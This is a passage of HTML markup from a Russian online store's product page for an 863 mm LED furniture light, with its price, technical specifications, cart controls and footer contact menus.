            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="right_info">
            <div class="info_item hidden-md hidden-lg">
                                                                    
                                
                <div class="main_item_wrapper js-offers-calc product-action product-main">
                    <div class="js-item-analog-mobile js-animate-appearance"></div>
                    <div id="bxdynamic_qepX1R_start" style="display:none"></div>                        <div class="prices_block">
                            
                                                        
                                                        
                                                        

                                                        

                                                            
                                                                
                                
                                
                                                                                                                    </div>

                                                                                                                                <div class="adaptive-block">
                                                                                                                                                                                                                            <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="10084.5">
                                                                                                                        <span class="values_wrapper"><span class="price_value">10 084.50</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="10084.5">
                                                                                                                        <span class="values_wrapper"><span class="price_value">10 084.50</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="10084.5" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/16900146500_svetodiodnyy_svetilnik_fly_light_863_mm/" />
                                        </div>
                                    </div>
                                                                                                                                                                                            <div class="quantity_block_wrapper">
                                                                                                                    </div>
                                                            <div class="js-prices-in-item"></div>
                            <div class="js-services-in-item"></div>

                                                                                                                                                                                                                                        <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            <b><span style="color: #ff0000;">Актуальные цены уточняйте у менеджера!</span></b><br>
Самовывоз сегодня (при наличии товара) - бесплатно <br>
Доставка от 1 до 3 дней                                                                    </div>
                            </div>
                        </div>
                                                                                                                                        <div class="char-side char-toggle-visible ">
                            

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Артикул			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">16900146500</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value"><a href="/catalog/light_solution/">Light Solution</a></div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Длина (мм)			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">863</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Цветовая температура			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">5000К</div>
</div></div>
                                                    </div>
                                                                                                    <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                        </div>

                    <div id="bxdynamic_qepX1R_end" style="display:none"></div>                </div>
                                                                    
                                
                                
                            </div>
        </div>
    </div>
            </div>
        



<div id="bxdynamic_OhECjo_start" style="display:none"></div><div id="bxdynamic_OhECjo_end" style="display:none"></div>
		
		
		        			        													<div class="ordered-block goods">
					
									</div>
						        																	        			        									<div class="ordered-block desc">
					<div class="ordered-block__title option-font-bold font_lg">
						Описание					</div>
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        <p>
	 - Предназначен для освещения стеклянных полок толщиной 6-8 мм
</p>
<p>
	 - Работает с преобразователем тока
</p>
<table>
<tbody>
<tr>
	<td>
		 Вес
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 0.4400
	</td>
</tr>
<tr>
	<td>
		 Объем
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 0.0015
	</td>
</tr>
<tr>
	<td>
		 Единица измерения
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 шт
	</td>
</tr>
<tr>
	<td>
		 Количество светодиодов
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 30
	</td>
</tr>
<tr>
	<td>
		 W
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 2,1
	</td>
</tr>
<tr>
	<td>
		 V
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 12
	</td>
</tr>
<tr>
	<td>
		 Длина (мм)
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 L = 863
	</td>
</tr>
<tr>
	<td>
		 Страна
	</td>
	<td>
		&nbsp;
	</td>
	<td>
		 Италия
	</td>
</tr>
</tbody>
</table>                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    				</div>
																	        			        			        			        			        			        			        			        			        			        			        			        			        			        					<div class="gifts">
</div>
				<div id="bxdynamic_des_start" style="display:none"></div><div id="bxdynamic_des_end" style="display:none"></div>
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
		                                                                                                                                        <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="10084.5">
                                                                                                                        <span class="values_wrapper"><span class="price_value">10 084.50</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="10084.5">
                                                                                                                        <span class="values_wrapper"><span class="price_value">10 084.50</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="10084.5" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/16900146500_svetodiodnyy_svetilnik_fly_light_863_mm/" />
                                        </div>
                                    </div>
                                                                                                                                                                                                    <div class="quantity_block_wrapper">
                                                                                                                    </div>
                                                                                                <div class="js-prices-in-side product-action">
                                    <div class="buy_block">
                                                                                                                                                                    <div class="counter_wrapp list big clearfix ">
                                                                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="9676">
                            <span class="minus dark-color" id="bx_117848907_9676_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_9676_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_9676_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                <div id="bx_117848907_9676_basket_actions" class="button_block ">
                                                    <!--noindex-->
                                                        <span data-value="10084.5" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="9676" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_9676" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="" data-iblockID="16" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="9676"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="16900146500 Светодиодный светильник Fly Light 863 мм"></span>                                                    <!--/noindex-->
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                            <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            <b><span style="color: #ff0000;">Актуальные цены уточняйте у менеджера!</span></b><br>
Самовывоз сегодня (при наличии товара) - бесплатно <br>
Доставка от 1 до 3 дней                                                                    </div>
                            </div>
                        </div>
                                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Артикул			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">16900146500</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value"><a href="/catalog/light_solution/">Light Solution</a></div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Длина (мм)			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">863</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Цветовая температура			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">5000К</div>
</div></div>
                                                    </div>
                                                                                                            <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                                                    

	</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Вам нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>
		</div>
		
		
			</div>
		</div>
	<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																																				</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<div id="bxdynamic_viewed-block_start" style="display:none"></div><div id="bxdynamic_viewed-block_end" style="display:none"></div><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">Прайс-лист</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">Мы на OZON</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/docs/">Каталоги</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/vacan/">Вакансии</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
